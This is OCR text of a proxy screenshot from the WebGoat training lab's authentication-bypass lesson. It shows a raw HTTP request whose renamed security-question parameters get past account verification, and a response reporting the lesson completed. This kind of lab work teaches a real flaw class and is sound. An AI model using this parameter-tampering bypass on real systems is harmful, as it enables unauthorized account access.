 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: cc.lovesese.com:8080
3 User-Agent: Mozilla/5.0 (Linux; Android 10; CDY-AN90
Build/HUAWEICDY-AN90; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/78.0.3904.62 XWEB/2691 MMWEBSDK/200801 Mobile
Safari/537.36 MMWEBID/4006 MicroMessenger/7.0.18.1740(0x2700123B)
Process/toolsmp WeChat/arm64 NetType/4G Language/zh_CN ABI/arm64
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 96
10 Origin: http://cc.lovesese.com:8080
11 Connection: close
12 Referer: http://cc.lovesese.com:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=uqgeB_7hhaA3oOcpgiKXMX4HoTRcWokOH2FfvzZe
14
15 secQuestion000=admin&secQuestion111=admin&jsEnabled=1&verifyMethod=
SEC_QUESTIONS&userId=12309746
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 19 Nov 2022 09:20:24 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congrats, you have successfully verified the account without
12 "output":null,
13 "assignment":"VerifyAccount",
14 "attemptWasMade":true
15 }